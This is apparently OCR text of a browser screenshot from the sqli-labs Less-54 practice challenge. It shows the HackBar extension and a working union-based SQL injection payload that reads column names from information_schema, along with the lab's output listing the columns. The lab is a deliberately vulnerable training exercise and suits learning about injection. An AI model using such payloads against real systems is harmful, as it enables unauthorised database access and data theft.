 Less-54:Challenge-1
sql/Less-54/?id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name
最常访问 新手上路 个人学习中心-全国教... U+新工科智慧云 CSDN - 专业开发者社... 吾爱破解 博客园 - 开发者的网... FreeBuf网络安全行业... 在线翻译_有道 Bugku CTF
Reset the Challenge!
Welcome Dhakkan
You have made : 5 of 10 attempts
Your Login name:2
Your Password:id,sessid,secret_9U56,tryy
SQL DUMB SERIES - 54
CHALLENGE - 1
Submit Secret Key: Submit
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://sql/Less-54/?id=-1' union select 1,2,group_concat(column_name) from
information_schema.columns where table_name='7poqzjt6p4' --+
Post data Referer User Agent Cookies Add Header Clear All